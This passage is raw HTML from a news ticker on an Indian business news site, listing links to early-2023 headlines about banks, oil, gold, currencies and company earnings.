Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-dollar-steadies-as-fed-meeting-looms/">Asia FX Dips, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spains-mango-plans-u-s-expansion-after-china-retreat/">Spain&#8217;s Mango Plans U.S. Expansion After China Retreat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silicon-valley-bank-is-largest-failure-since-2008-crisis-billions-stranded/">Silicon Valley Bank is Largest Failure Since 2008 Crisis, Billions Stranded</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vodafone-interim-ceo-vows-to-do-better-after-q3-revenue-growth-slows/">Vodafone Interim CEO Vows to &#8216;Do Better&#8217; After Q3 Revenue Growth Slows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-reportmsci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg ReportMSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a 